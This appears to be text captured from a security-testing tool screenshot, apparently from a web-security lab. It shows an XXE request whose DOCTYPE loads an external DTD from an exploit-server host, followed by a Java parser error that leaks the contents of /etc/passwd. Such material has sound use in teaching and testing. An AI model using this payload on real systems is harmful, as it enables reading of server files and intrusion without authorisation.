 19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0a7100670480254dc0088514012f001e.exploit-server.net/exploit"> %xxe; ]>
22 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1359
5
6 "XML parser exited with error: java.io.FileNotFoundException: /meloinvento/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin